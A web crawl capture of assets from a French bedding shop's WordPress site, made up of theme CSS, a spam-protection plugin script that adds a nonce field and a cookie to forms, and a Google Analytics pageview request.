.edgtf-title .edgtf-title-holder .edgtf-subtitle { color: #ffffff;}

/* generated in /home/literielqu/www/wp-content/themes/baker/framework/modules/title/custom-styles/title.php baker_edge_title_area_typography_style function */
.edgtf-title .edgtf-title-holder .edgtf-breadcrumbs a, .edgtf-title .edgtf-title-holder .edgtf-breadcrumbs span { color: #ffffff;}



--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic_responsive.css?ver=1761905885
body_size: 122
content:
@media only screen and (max-width: 1280px){
}

@media only screen and (max-width: 1024px){
/* generated in /home/literielqu/www/wp-content/themes/baker/assets/custom-styles/general-custom-styles-responsive.php baker_edge_content_responsive_styles function */
.edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 40px!important;}

}

@media only screen and (min-width: 769px) and (max-width: 1024px){
}

@media only screen and (min-width: 481px) and (max-width: 768px){
}

@media only screen and (max-width: 480px){
}

--- FILE ---
content_type: application/javascript
request_url: https://www.literie-liaki.fr/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2
body_size: 139
content:
(function(){
	for ( var i = 0; i < document.forms.length; i++ ) {
		var form = document.forms[i];
		if ( 'get' === form.method ) {
			continue;
		}
		var field = document.createElement( "INPUT" );
		field.setAttribute( "type", "hidden" );
		field.setAttribute( "name", "spwc_nonce" );
		field.setAttribute( "value", spwc_script.nonce_value );
		form.appendChild( field );
	}

	if ( spwc_script.enable_cookie ) {
		document.cookie = 'spwc_cookie=' + spwc_script.cookie_value + '; path=/;';
	}
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=847993326&t=pageview&_s=1&dl=https%3A%2F%2Fwww.literie-liaki.fr%2Ffaq&ul=en-us%40posix&dt=Aide%20-%20Literie%20LIAKI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1729586076&gjid=2042344791&cid=1448740841.1769035853&tid=UA-134271589-1&_gid=331664607.1769035853&_r=1&_slc=1&z=1966001588
body_size: -451
content:
2,cG-JTJ5X65W5T